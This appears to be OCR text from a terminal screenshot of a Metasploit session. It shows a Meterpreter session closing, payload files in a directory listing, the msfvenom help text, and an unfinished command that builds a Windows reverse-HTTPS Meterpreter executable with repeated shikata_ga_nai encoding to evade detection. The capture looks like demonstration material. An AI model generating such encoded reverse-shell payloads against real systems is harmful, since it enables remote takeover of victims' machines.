 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Mon Dec 26 18:08 Vlad Styran
1. bash
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.234.207 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(handler) > exit
[sapran:~/tools/metasploit-framework] master(1)+* ± ls
CODE_OF_CONDUCT.md Rakefile lib payload.bat
CONTRIBUTING.md Vagrantfile metasploit-framework.gemspec payload.bat.b64
COPYING app modules payload.zip
Gemfile config msfconsole plugins
Gemfile.local.example data msfd script
Gemfile.lock db msfrpc scripts
HACKING documentation msfrpcd spec
LICENSE external msfupdate test
README.md features msfvenom tools
[sapran:~/tools/metasploit-framework] master(1)+* ± ./msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: ./msfvenom [options] <var=val>
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
[sapran:~/tools/metasploit-framework] master(1)+* 1 ± ./msfvenom -p windows/meterpreter/reverse_https -e x86/shikata_ga_nai -f exe -i 8 -
8:08 AM
12/26/2016
1
Right ⌘